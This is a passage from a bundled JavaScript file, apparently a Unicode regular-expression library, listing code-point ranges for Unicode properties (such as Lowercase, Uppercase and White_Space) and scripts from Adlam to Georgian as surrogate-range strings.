\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9E]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD47\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83C[\uDD30-\uDD49\uDD50-\uDD69\uDD70-\uDD89]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]'
    },
    {
        'name': 'Any',
        'isBmpLast': true,
        'bmp': '\0-\uFFFF',
        'astral': '[\uD800-\uDBFF][\uDC00-\uDFFF]'
    },
    {
        'name': 'Default_Ignorable_Code_Point',
        'bmp': '\xAD\u034F\u061C\u115F\u1160\u17B4\u17B5\u180B-\u180F\u200B-\u200F\u202A-\u202E\u2060-\u206F\u3164\uFE00-\uFE0F\uFEFF\uFFA0\uFFF0-\uFFF8',
        'astral': '\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|[\uDB40-\uDB43][\uDC00-\uDFFF]'
    },
    {
        'name': 'Lowercase',
        'bmp': 'a-z\xAA\xB5\xBA\xDF-\xF6\xF8-\xFF\u0101\u0103\u0105\u0107\u0109\u010B\u010D\u010F\u0111\u0113\u0115\u0117\u0119\u011B\u011D\u011F\u0121\u0123\u0125\u0127\u0129\u012B\u012D\u012F\u0131\u0133\u0135\u0137\u0138\u013A\u013C\u013E\u0140\u0142\u0144\u0146\u0148\u0149\u014B\u014D\u014F\u0151\u0153\u0155\u0157\u0159\u015B\u015D\u015F\u0161\u0163\u0165\u0167\u0169\u016B\u016D\u016F\u0171\u0173\u0175\u0177\u017A\u017C\u017E-\u0180\u0183\u0185\u0188\u018C\u018D\u0192\u0195\u0199-\u019B\u019E\u01A1\u01A3\u01A5\u01A8\u01AA\u01AB\u01AD\u01B0\u01B4\u01B6\u01B9\u01BA\u01BD-\u01BF\u01C6\u01C9\u01CC\u01CE\u01D0\u01D2\u01D4\u01D6\u01D8\u01DA\u01DC\u01DD\u01DF\u01E1\u01E3\u01E5\u01E7\u01E9\u01EB\u01ED\u01EF\u01F0\u01F3\u01F5\u01F9\u01FB\u01FD\u01FF\u0201\u0203\u0205\u0207\u0209\u020B\u020D\u020F\u0211\u0213\u0215\u0217\u0219\u021B\u021D\u021F\u0221\u0223\u0225\u0227\u0229\u022B\u022D\u022F\u0231\u0233-\u0239\u023C\u023F\u0240\u0242\u0247\u0249\u024B\u024D\u024F-\u0293\u0295-\u02B8\u02C0\u02C1\u02E0-\u02E4\u0345\u0371\u0373\u0377\u037A-\u037D\u0390\u03AC-\u03CE\u03D0\u03D1\u03D5-\u03D7\u03D9\u03DB\u03DD\u03DF\u03E1\u03E3\u03E5\u03E7\u03E9\u03EB\u03ED\u03EF-\u03F3\u03F5\u03F8\u03FB\u03FC\u0430-\u045F\u0461\u0463\u0465\u0467\u0469\u046B\u046D\u046F\u0471\u0473\u0475\u0477\u0479\u047B\u047D\u047F\u0481\u048B\u048D\u048F\u0491\u0493\u0495\u0497\u0499\u049B\u049D\u049F\u04A1\u04A3\u04A5\u04A7\u04A9\u04AB\u04AD\u04AF\u04B1\u04B3\u04B5\u04B7\u04B9\u04BB\u04BD\u04BF\u04C2\u04C4\u04C6\u04C8\u04CA\u04CC\u04CE\u04CF\u04D1\u04D3\u04D5\u04D7\u04D9\u04DB\u04DD\u04DF\u04E1\u04E3\u04E5\u04E7\u04E9\u04EB\u04ED\u04EF\u04F1\u04F3\u04F5\u04F7\u04F9\u04FB\u04FD\u04FF\u0501\u0503\u0505\u0507\u0509\u050B\u050D\u050F\u0511\u0513\u0515\u0517\u0519\u051B\u051D\u051F\u0521\u0523\u0525\u0527\u0529\u052B\u052D\u052F\u0560-\u0588\u10D0-\u10FA\u10FD-\u10FF\u13F8-\u13FD\u1C80-\u1C88\u1D00-\u1DBF\u1E01\u1E03\u1E05\u1E07\u1E09\u1E0B\u1E0D\u1E0F\u1E11\u1E13\u1E15\u1E17\u1E19\u1E1B\u1E1D\u1E1F\u1E21\u1E23\u1E25\u1E27\u1E29\u1E2B\u1E2D\u1E2F\u1E31\u1E33\u1E35\u1E37\u1E39\u1E3B\u1E3D\u1E3F\u1E41\u1E43\u1E45\u1E47\u1E49\u1E4B\u1E4D\u1E4F\u1E51\u1E53\u1E55\u1E57\u1E59\u1E5B\u1E5D\u1E5F\u1E61\u1E63\u1E65\u1E67\u1E69\u1E6B\u1E6D\u1E6F\u1E71\u1E73\u1E75\u1E77\u1E79\u1E7B\u1E7D\u1E7F\u1E81\u1E83\u1E85\u1E87\u1E89\u1E8B\u1E8D\u1E8F\u1E91\u1E93\u1E95-\u1E9D\u1E9F\u1EA1\u1EA3\u1EA5\u1EA7\u1EA9\u1EAB\u1EAD\u1EAF\u1EB1\u1EB3\u1EB5\u1EB7\u1EB9\u1EBB\u1EBD\u1EBF\u1EC1\u1EC3\u1EC5\u1EC7\u1EC9\u1ECB\u1ECD\u1ECF\u1ED1\u1ED3\u1ED5\u1ED7\u1ED9\u1EDB\u1EDD\u1EDF\u1EE1\u1EE3\u1EE5\u1EE7\u1EE9\u1EEB\u1EED\u1EEF\u1EF1\u1EF3\u1EF5\u1EF7\u1EF9\u1EFB\u1EFD\u1EFF-\u1F07\u1F10-\u1F15\u1F20-\u1F27\u1F30-\u1F37\u1F40-\u1F45\u1F50-\u1F57\u1F60-\u1F67\u1F70-\u1F7D\u1F80-\u1F87\u1F90-\u1F97\u1FA0-\u1FA7\u1FB0-\u1FB4\u1FB6\u1FB7\u1FBE\u1FC2-\u1FC4\u1FC6\u1FC7\u1FD0-\u1FD3\u1FD6\u1FD7\u1FE0-\u1FE7\u1FF2-\u1FF4\u1FF6\u1FF7\u2071\u207F\u2090-\u209C\u210A\u210E\u210F\u2113\u212F\u2134\u2139\u213C\u213D\u2146-\u2149\u214E\u2170-\u217F\u2184\u24D0-\u24E9\u2C30-\u2C5F\u2C61\u2C65\u2C66\u2C68\u2C6A\u2C6C\u2C71\u2C73\u2C74\u2C76-\u2C7D\u2C81\u2C83\u2C85\u2C87\u2C89\u2C8B\u2C8D\u2C8F\u2C91\u2C93\u2C95\u2C97\u2C99\u2C9B\u2C9D\u2C9F\u2CA1\u2CA3\u2CA5\u2CA7\u2CA9\u2CAB\u2CAD\u2CAF\u2CB1\u2CB3\u2CB5\u2CB7\u2CB9\u2CBB\u2CBD\u2CBF\u2CC1\u2CC3\u2CC5\u2CC7\u2CC9\u2CCB\u2CCD\u2CCF\u2CD1\u2CD3\u2CD5\u2CD7\u2CD9\u2CDB\u2CDD\u2CDF\u2CE1\u2CE3\u2CE4\u2CEC\u2CEE\u2CF3\u2D00-\u2D25\u2D27\u2D2D\uA641\uA643\uA645\uA647\uA649\uA64B\uA64D\uA64F\uA651\uA653\uA655\uA657\uA659\uA65B\uA65D\uA65F\uA661\uA663\uA665\uA667\uA669\uA66B\uA66D\uA681\uA683\uA685\uA687\uA689\uA68B\uA68D\uA68F\uA691\uA693\uA695\uA697\uA699\uA69B-\uA69D\uA723\uA725\uA727\uA729\uA72B\uA72D\uA72F-\uA731\uA733\uA735\uA737\uA739\uA73B\uA73D\uA73F\uA741\uA743\uA745\uA747\uA749\uA74B\uA74D\uA74F\uA751\uA753\uA755\uA757\uA759\uA75B\uA75D\uA75F\uA761\uA763\uA765\uA767\uA769\uA76B\uA76D\uA76F-\uA778\uA77A\uA77C\uA77F\uA781\uA783\uA785\uA787\uA78C\uA78E\uA791\uA793-\uA795\uA797\uA799\uA79B\uA79D\uA79F\uA7A1\uA7A3\uA7A5\uA7A7\uA7A9\uA7AF\uA7B5\uA7B7\uA7B9\uA7BB\uA7BD\uA7BF\uA7C1\uA7C3\uA7C8\uA7CA\uA7D1\uA7D3\uA7D5\uA7D7\uA7D9\uA7F6\uA7F8-\uA7FA\uAB30-\uAB5A\uAB5C-\uAB68\uAB70-\uABBF\uFB00-\uFB06\uFB13-\uFB17\uFF41-\uFF5A',
        'astral': '\uD801[\uDC28-\uDC4F\uDCD8-\uDCFB\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDF80\uDF83-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD803[\uDCC0-\uDCF2]|\uD806[\uDCC0-\uDCDF]|\uD81B[\uDE60-\uDE7F]|\uD835[\uDC1A-\uDC33\uDC4E-\uDC54\uDC56-\uDC67\uDC82-\uDC9B\uDCB6-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDCEA-\uDD03\uDD1E-\uDD37\uDD52-\uDD6B\uDD86-\uDD9F\uDDBA-\uDDD3\uDDEE-\uDE07\uDE22-\uDE3B\uDE56-\uDE6F\uDE8A-\uDEA5\uDEC2-\uDEDA\uDEDC-\uDEE1\uDEFC-\uDF14\uDF16-\uDF1B\uDF36-\uDF4E\uDF50-\uDF55\uDF70-\uDF88\uDF8A-\uDF8F\uDFAA-\uDFC2\uDFC4-\uDFC9\uDFCB]|\uD837[\uDF00-\uDF09\uDF0B-\uDF1E]|\uD83A[\uDD22-\uDD43]'
    },
    {
        'name': 'Noncharacter_Code_Point',
        'bmp': '\uFDD0-\uFDEF\uFFFE\uFFFF',
        'astral': '[\uD83F\uD87F\uD8BF\uD8FF\uD93F\uD97F\uD9BF\uD9FF\uDA3F\uDA7F\uDABF\uDAFF\uDB3F\uDB7F\uDBBF\uDBFF][\uDFFE\uDFFF]'
    },
    {
        'name': 'Uppercase',
        'bmp': 'A-Z\xC0-\xD6\xD8-\xDE\u0100\u0102\u0104\u0106\u0108\u010A\u010C\u010E\u0110\u0112\u0114\u0116\u0118\u011A\u011C\u011E\u0120\u0122\u0124\u0126\u0128\u012A\u012C\u012E\u0130\u0132\u0134\u0136\u0139\u013B\u013D\u013F\u0141\u0143\u0145\u0147\u014A\u014C\u014E\u0150\u0152\u0154\u0156\u0158\u015A\u015C\u015E\u0160\u0162\u0164\u0166\u0168\u016A\u016C\u016E\u0170\u0172\u0174\u0176\u0178\u0179\u017B\u017D\u0181\u0182\u0184\u0186\u0187\u0189-\u018B\u018E-\u0191\u0193\u0194\u0196-\u0198\u019C\u019D\u019F\u01A0\u01A2\u01A4\u01A6\u01A7\u01A9\u01AC\u01AE\u01AF\u01B1-\u01B3\u01B5\u01B7\u01B8\u01BC\u01C4\u01C7\u01CA\u01CD\u01CF\u01D1\u01D3\u01D5\u01D7\u01D9\u01DB\u01DE\u01E0\u01E2\u01E4\u01E6\u01E8\u01EA\u01EC\u01EE\u01F1\u01F4\u01F6-\u01F8\u01FA\u01FC\u01FE\u0200\u0202\u0204\u0206\u0208\u020A\u020C\u020E\u0210\u0212\u0214\u0216\u0218\u021A\u021C\u021E\u0220\u0222\u0224\u0226\u0228\u022A\u022C\u022E\u0230\u0232\u023A\u023B\u023D\u023E\u0241\u0243-\u0246\u0248\u024A\u024C\u024E\u0370\u0372\u0376\u037F\u0386\u0388-\u038A\u038C\u038E\u038F\u0391-\u03A1\u03A3-\u03AB\u03CF\u03D2-\u03D4\u03D8\u03DA\u03DC\u03DE\u03E0\u03E2\u03E4\u03E6\u03E8\u03EA\u03EC\u03EE\u03F4\u03F7\u03F9\u03FA\u03FD-\u042F\u0460\u0462\u0464\u0466\u0468\u046A\u046C\u046E\u0470\u0472\u0474\u0476\u0478\u047A\u047C\u047E\u0480\u048A\u048C\u048E\u0490\u0492\u0494\u0496\u0498\u049A\u049C\u049E\u04A0\u04A2\u04A4\u04A6\u04A8\u04AA\u04AC\u04AE\u04B0\u04B2\u04B4\u04B6\u04B8\u04BA\u04BC\u04BE\u04C0\u04C1\u04C3\u04C5\u04C7\u04C9\u04CB\u04CD\u04D0\u04D2\u04D4\u04D6\u04D8\u04DA\u04DC\u04DE\u04E0\u04E2\u04E4\u04E6\u04E8\u04EA\u04EC\u04EE\u04F0\u04F2\u04F4\u04F6\u04F8\u04FA\u04FC\u04FE\u0500\u0502\u0504\u0506\u0508\u050A\u050C\u050E\u0510\u0512\u0514\u0516\u0518\u051A\u051C\u051E\u0520\u0522\u0524\u0526\u0528\u052A\u052C\u052E\u0531-\u0556\u10A0-\u10C5\u10C7\u10CD\u13A0-\u13F5\u1C90-\u1CBA\u1CBD-\u1CBF\u1E00\u1E02\u1E04\u1E06\u1E08\u1E0A\u1E0C\u1E0E\u1E10\u1E12\u1E14\u1E16\u1E18\u1E1A\u1E1C\u1E1E\u1E20\u1E22\u1E24\u1E26\u1E28\u1E2A\u1E2C\u1E2E\u1E30\u1E32\u1E34\u1E36\u1E38\u1E3A\u1E3C\u1E3E\u1E40\u1E42\u1E44\u1E46\u1E48\u1E4A\u1E4C\u1E4E\u1E50\u1E52\u1E54\u1E56\u1E58\u1E5A\u1E5C\u1E5E\u1E60\u1E62\u1E64\u1E66\u1E68\u1E6A\u1E6C\u1E6E\u1E70\u1E72\u1E74\u1E76\u1E78\u1E7A\u1E7C\u1E7E\u1E80\u1E82\u1E84\u1E86\u1E88\u1E8A\u1E8C\u1E8E\u1E90\u1E92\u1E94\u1E9E\u1EA0\u1EA2\u1EA4\u1EA6\u1EA8\u1EAA\u1EAC\u1EAE\u1EB0\u1EB2\u1EB4\u1EB6\u1EB8\u1EBA\u1EBC\u1EBE\u1EC0\u1EC2\u1EC4\u1EC6\u1EC8\u1ECA\u1ECC\u1ECE\u1ED0\u1ED2\u1ED4\u1ED6\u1ED8\u1EDA\u1EDC\u1EDE\u1EE0\u1EE2\u1EE4\u1EE6\u1EE8\u1EEA\u1EEC\u1EEE\u1EF0\u1EF2\u1EF4\u1EF6\u1EF8\u1EFA\u1EFC\u1EFE\u1F08-\u1F0F\u1F18-\u1F1D\u1F28-\u1F2F\u1F38-\u1F3F\u1F48-\u1F4D\u1F59\u1F5B\u1F5D\u1F5F\u1F68-\u1F6F\u1FB8-\u1FBB\u1FC8-\u1FCB\u1FD8-\u1FDB\u1FE8-\u1FEC\u1FF8-\u1FFB\u2102\u2107\u210B-\u210D\u2110-\u2112\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u2130-\u2133\u213E\u213F\u2145\u2160-\u216F\u2183\u24B6-\u24CF\u2C00-\u2C2F\u2C60\u2C62-\u2C64\u2C67\u2C69\u2C6B\u2C6D-\u2C70\u2C72\u2C75\u2C7E-\u2C80\u2C82\u2C84\u2C86\u2C88\u2C8A\u2C8C\u2C8E\u2C90\u2C92\u2C94\u2C96\u2C98\u2C9A\u2C9C\u2C9E\u2CA0\u2CA2\u2CA4\u2CA6\u2CA8\u2CAA\u2CAC\u2CAE\u2CB0\u2CB2\u2CB4\u2CB6\u2CB8\u2CBA\u2CBC\u2CBE\u2CC0\u2CC2\u2CC4\u2CC6\u2CC8\u2CCA\u2CCC\u2CCE\u2CD0\u2CD2\u2CD4\u2CD6\u2CD8\u2CDA\u2CDC\u2CDE\u2CE0\u2CE2\u2CEB\u2CED\u2CF2\uA640\uA642\uA644\uA646\uA648\uA64A\uA64C\uA64E\uA650\uA652\uA654\uA656\uA658\uA65A\uA65C\uA65E\uA660\uA662\uA664\uA666\uA668\uA66A\uA66C\uA680\uA682\uA684\uA686\uA688\uA68A\uA68C\uA68E\uA690\uA692\uA694\uA696\uA698\uA69A\uA722\uA724\uA726\uA728\uA72A\uA72C\uA72E\uA732\uA734\uA736\uA738\uA73A\uA73C\uA73E\uA740\uA742\uA744\uA746\uA748\uA74A\uA74C\uA74E\uA750\uA752\uA754\uA756\uA758\uA75A\uA75C\uA75E\uA760\uA762\uA764\uA766\uA768\uA76A\uA76C\uA76E\uA779\uA77B\uA77D\uA77E\uA780\uA782\uA784\uA786\uA78B\uA78D\uA790\uA792\uA796\uA798\uA79A\uA79C\uA79E\uA7A0\uA7A2\uA7A4\uA7A6\uA7A8\uA7AA-\uA7AE\uA7B0-\uA7B4\uA7B6\uA7B8\uA7BA\uA7BC\uA7BE\uA7C0\uA7C2\uA7C4-\uA7C7\uA7C9\uA7D0\uA7D6\uA7D8\uA7F5\uFF21-\uFF3A',
        'astral': '\uD801[\uDC00-\uDC27\uDCB0-\uDCD3\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95]|\uD803[\uDC80-\uDCB2]|\uD806[\uDCA0-\uDCBF]|\uD81B[\uDE40-\uDE5F]|\uD835[\uDC00-\uDC19\uDC34-\uDC4D\uDC68-\uDC81\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB5\uDCD0-\uDCE9\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD38\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD6C-\uDD85\uDDA0-\uDDB9\uDDD4-\uDDED\uDE08-\uDE21\uDE3C-\uDE55\uDE70-\uDE89\uDEA8-\uDEC0\uDEE2-\uDEFA\uDF1C-\uDF34\uDF56-\uDF6E\uDF90-\uDFA8\uDFCA]|\uD83A[\uDD00-\uDD21]|\uD83C[\uDD30-\uDD49\uDD50-\uDD69\uDD70-\uDD89]'
    },
    {
        'name': 'White_Space',
        'bmp': '\t-\r \x85\xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000'
    }
];

},{}],240:[function(require,module,exports){
module.exports = [
    {
        'name': 'Adlam',
        'astral': '\uD83A[\uDD00-\uDD4B\uDD50-\uDD59\uDD5E\uDD5F]'
    },
    {
        'name': 'Ahom',
        'astral': '\uD805[\uDF00-\uDF1A\uDF1D-\uDF2B\uDF30-\uDF46]'
    },
    {
        'name': 'Anatolian_Hieroglyphs',
        'astral': '\uD811[\uDC00-\uDE46]'
    },
    {
        'name': 'Arabic',
        'bmp': '\u0600-\u0604\u0606-\u060B\u060D-\u061A\u061C-\u061E\u0620-\u063F\u0641-\u064A\u0656-\u066F\u0671-\u06DC\u06DE-\u06FF\u0750-\u077F\u0870-\u088E\u0890\u0891\u0898-\u08E1\u08E3-\u08FF\uFB50-\uFBC2\uFBD3-\uFD3D\uFD40-\uFD8F\uFD92-\uFDC7\uFDCF\uFDF0-\uFDFF\uFE70-\uFE74\uFE76-\uFEFC',
        'astral': '\uD803[\uDE60-\uDE7E]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB\uDEF0\uDEF1]'
    },
    {
        'name': 'Armenian',
        'bmp': '\u0531-\u0556\u0559-\u058A\u058D-\u058F\uFB13-\uFB17'
    },
    {
        'name': 'Avestan',
        'astral': '\uD802[\uDF00-\uDF35\uDF39-\uDF3F]'
    },
    {
        'name': 'Balinese',
        'bmp': '\u1B00-\u1B4C\u1B50-\u1B7E'
    },
    {
        'name': 'Bamum',
        'bmp': '\uA6A0-\uA6F7',
        'astral': '\uD81A[\uDC00-\uDE38]'
    },
    {
        'name': 'Bassa_Vah',
        'astral': '\uD81A[\uDED0-\uDEED\uDEF0-\uDEF5]'
    },
    {
        'name': 'Batak',
        'bmp': '\u1BC0-\u1BF3\u1BFC-\u1BFF'
    },
    {
        'name': 'Bengali',
        'bmp': '\u0980-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BC-\u09C4\u09C7\u09C8\u09CB-\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09E6-\u09FE'
    },
    {
        'name': 'Bhaiksuki',
        'astral': '\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC45\uDC50-\uDC6C]'
    },
    {
        'name': 'Bopomofo',
        'bmp': '\u02EA\u02EB\u3105-\u312F\u31A0-\u31BF'
    },
    {
        'name': 'Brahmi',
        'astral': '\uD804[\uDC00-\uDC4D\uDC52-\uDC75\uDC7F]'
    },
    {
        'name': 'Braille',
        'bmp': '\u2800-\u28FF'
    },
    {
        'name': 'Buginese',
        'bmp': '\u1A00-\u1A1B\u1A1E\u1A1F'
    },
    {
        'name': 'Buhid',
        'bmp': '\u1740-\u1753'
    },
    {
        'name': 'Canadian_Aboriginal',
        'bmp': '\u1400-\u167F\u18B0-\u18F5',
        'astral': '\uD806[\uDEB0-\uDEBF]'
    },
    {
        'name': 'Carian',
        'astral': '\uD800[\uDEA0-\uDED0]'
    },
    {
        'name': 'Caucasian_Albanian',
        'astral': '\uD801[\uDD30-\uDD63\uDD6F]'
    },
    {
        'name': 'Chakma',
        'astral': '\uD804[\uDD00-\uDD34\uDD36-\uDD47]'
    },
    {
        'name': 'Cham',
        'bmp': '\uAA00-\uAA36\uAA40-\uAA4D\uAA50-\uAA59\uAA5C-\uAA5F'
    },
    {
        'name': 'Cherokee',
        'bmp': '\u13A0-\u13F5\u13F8-\u13FD\uAB70-\uABBF'
    },
    {
        'name': 'Chorasmian',
        'astral': '\uD803[\uDFB0-\uDFCB]'
    },
    {
        'name': 'Common',
        'bmp': '\0-@\\[-`\\{-\xA9\xAB-\xB9\xBB-\xBF\xD7\xF7\u02B9-\u02DF\u02E5-\u02E9\u02EC-\u02FF\u0374\u037E\u0385\u0387\u0605\u060C\u061B\u061F\u0640\u06DD\u08E2\u0964\u0965\u0E3F\u0FD5-\u0FD8\u10FB\u16EB-\u16ED\u1735\u1736\u1802\u1803\u1805\u1CD3\u1CE1\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5-\u1CF7\u1CFA\u2000-\u200B\u200E-\u2064\u2066-\u2070\u2074-\u207E\u2080-\u208E\u20A0-\u20C0\u2100-\u2125\u2127-\u2129\u212C-\u2131\u2133-\u214D\u214F-\u215F\u2189-\u218B\u2190-\u2426\u2440-\u244A\u2460-\u27FF\u2900-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2E00-\u2E5D\u2FF0-\u2FFB\u3000-\u3004\u3006\u3008-\u3020\u3030-\u3037\u303C-\u303F\u309B\u309C\u30A0\u30FB\u30FC\u3190-\u319F\u31C0-\u31E3\u3220-\u325F\u327F-\u32CF\u32FF\u3358-\u33FF\u4DC0-\u4DFF\uA700-\uA721\uA788-\uA78A\uA830-\uA839\uA92E\uA9CF\uAB5B\uAB6A\uAB6B\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE66\uFE68-\uFE6B\uFEFF\uFF01-\uFF20\uFF3B-\uFF40\uFF5B-\uFF65\uFF70\uFF9E\uFF9F\uFFE0-\uFFE6\uFFE8-\uFFEE\uFFF9-\uFFFD',
        'astral': '\uD800[\uDD00-\uDD02\uDD07-\uDD33\uDD37-\uDD3F\uDD90-\uDD9C\uDDD0-\uDDFC\uDEE1-\uDEFB]|\uD82F[\uDCA0-\uDCA3]|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD66\uDD6A-\uDD7A\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDEE0-\uDEF3\uDF00-\uDF56\uDF60-\uDF78]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDFCB\uDFCE-\uDFFF]|\uD83B[\uDC71-\uDCB4\uDD01-\uDD3D]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD00-\uDDAD\uDDE6-\uDDFF\uDE01\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFF]|\uD83D[\uDC00-\uDED7\uDEDD-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF73\uDF80-\uDFD8\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE74\uDE78-\uDE7C\uDE80-\uDE86\uDE90-\uDEAC\uDEB0-\uDEBA\uDEC0-\uDEC5\uDED0-\uDED9\uDEE0-\uDEE7\uDEF0-\uDEF6\uDF00-\uDF92\uDF94-\uDFCA\uDFF0-\uDFF9]|\uDB40[\uDC01\uDC20-\uDC7F]'
    },
    {
        'name': 'Coptic',
        'bmp': '\u03E2-\u03EF\u2C80-\u2CF3\u2CF9-\u2CFF'
    },
    {
        'name': 'Cuneiform',
        'astral': '\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC70-\uDC74\uDC80-\uDD43]'
    },
    {
        'name': 'Cypriot',
        'astral': '\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F]'
    },
    {
        'name': 'Cypro_Minoan',
        'astral': '\uD80B[\uDF90-\uDFF2]'
    },
    {
        'name': 'Cyrillic',
        'bmp': '\u0400-\u0484\u0487-\u052F\u1C80-\u1C88\u1D2B\u1D78\u2DE0-\u2DFF\uA640-\uA69F\uFE2E\uFE2F'
    },
    {
        'name': 'Deseret',
        'astral': '\uD801[\uDC00-\uDC4F]'
    },
    {
        'name': 'Devanagari',
        'bmp': '\u0900-\u0950\u0955-\u0963\u0966-\u097F\uA8E0-\uA8FF'
    },
    {
        'name': 'Dives_Akuru',
        'astral': '\uD806[\uDD00-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD35\uDD37\uDD38\uDD3B-\uDD46\uDD50-\uDD59]'
    },
    {
        'name': 'Dogra',
        'astral': '\uD806[\uDC00-\uDC3B]'
    },
    {
        'name': 'Duployan',
        'astral': '\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9C-\uDC9F]'
    },
    {
        'name': 'Egyptian_Hieroglyphs',
        'astral': '\uD80C[\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E\uDC30-\uDC38]'
    },
    {
        'name': 'Elbasan',
        'astral': '\uD801[\uDD00-\uDD27]'
    },
    {
        'name': 'Elymaic',
        'astral': '\uD803[\uDFE0-\uDFF6]'
    },
    {
        'name': 'Ethiopic',
        'bmp': '\u1200-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u135D-\u137C\u1380-\u1399\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E',
        'astral': '\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]'
    },
    {
        'name': 'Georgian',
